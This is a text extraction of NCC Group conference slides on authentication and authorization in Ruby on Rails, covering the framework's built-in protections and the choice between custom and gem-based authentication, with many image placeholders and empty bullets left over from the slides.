

## Going AUTH the Rails on a Crazy Train

## Tomek Rabczak @sigdroid







## Who we are

Senior Security Consultant @ NCC Group Ex-Rails Maker turned Rails Breaker

### **Tomek Rabczak**

### **Jeff Jarmoc**

Lead Product Security Engineer @ Salesforce

Formerly Senior Security Consultant @ NCC Group Occasional contributor to Metasploit, Brakeman

### **NCC Group**

UK Headquarters, Worldwide Offices Software Escrow, Testing, Domain Services





- 
- 

- 
- 





## All Aboard, hahaha!

## **1. Rails Introduction**

## **2. Authentication**

## **3. Authorization**

## **4. Boilerman: A New Dynamic Analysis Tool**







## `rails new sample\_app`

**sample\_app**  app/ models/ views/ controllers/



Root directory

- Application files (Your code)
- **M**odels (Objects, usually backed by DB)
- **V**iews (Output presentation templates)
- **C**ontrollers (Ties Models and Views with Actions)
- Configuration files directory Maps URLs to Controller Actions
- Dependency record of Gem requirements Specific versions of currently installed Gems
	-

…

config/ routes.rb

…

Gemfile Gemfile.lock



## The 'Rails Way'



## **ActionController (Controller)**  CSRF protections via protect from forgery

Tomek Rabczak, Jeff Jarmoc - Going AUTH the Rails on a Crazy Train



## **ActiveRecord (Model)**  SQLi protection via ORM-managed queries (see [http://rails-sqli.org/\)](http://rails-sqli.org/)

## **ActionView (View)**  XSS protection via default HTML-output encoding

## Goin' off the Rails

**Authentication (AUTHN)**  Who is the user? Only HTTP Basic & Digest natively

**Authorization (AUTHZ)**  What can they do? No native facility

Tomek Rabczak, Jeff Jarmoc - Going AUTH the Rails on a Crazy Train

### nccgroup freedom from doubt







## Laying More Track - AUTHN



Tomek Rabczak, Jeff Jarmoc - Going AUTH the Rails on a Crazy Train





## **Option 1 - Roll your own**

- Re-invents the wheel, risks common mistakes
- **O** Lots more to AUTHN than checking/ storing passwords
- C has secure password in  $>= 3.1$ helps



- Vulnerabilities are far-reaching
- **Ongoing updates/maintenance required**
- $\ominus$  Integration can be tricky
- **Core code is generally well vetted**
- **Encapsulates past community experience**

Tomek Rabczak, Jeff Jarmoc - Going AUTH the Rails on a Crazy Train







## Laying More Track - AUTHN



## **Option 2 - Use a gem**

## Common AUTHN Gems

